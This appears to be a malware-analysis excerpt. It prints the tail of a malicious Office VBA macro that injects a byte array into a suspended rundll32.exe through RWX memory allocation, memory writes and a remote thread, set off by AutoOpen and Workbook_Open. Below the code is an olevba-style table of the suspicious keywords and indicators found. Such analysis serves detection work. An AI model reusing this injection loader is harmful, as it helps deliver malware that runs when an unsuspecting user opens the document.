 If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|AutoExec  |Auto_Open           |Runs when the Excel Workbook is opened       |
|AutoExec  |Workbook_Open       |Runs when the Excel Workbook is opened       |
|Suspicious|Environ             |May read system environment variables        |
|Suspicious|Lib                 |May run code from a DLL                      |
|Suspicious|VirtualAllocEx      |May inject code into another process         |
|Suspicious|WriteProcessMemory  |May inject code into another process         |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |rundll32.exe        |Executable file name                         |
|Base64    |'> '           |ProgramW6432                                 |
|String    |                    |                                             |
+----------+--------------------+---------------------------------------------+